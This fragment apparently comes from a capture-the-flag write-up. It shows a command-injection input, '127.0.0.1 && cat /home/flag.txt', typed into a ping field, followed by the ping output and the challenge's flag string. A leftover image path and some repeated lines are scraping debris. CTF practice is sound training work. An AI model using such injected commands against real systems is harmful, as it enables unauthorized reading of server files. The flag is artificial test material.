 1 127.0.0.1 && cat /home/flag.txt
PING
127.0.0.1 && cat /home/flag.txt
PING
ping -c 3 127.0.0.1 && cat /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.058 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.055 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.053/0.055/0.058/0.006 ms
cyberpeace{ccb053370ce15c3e31526c9b870887a4}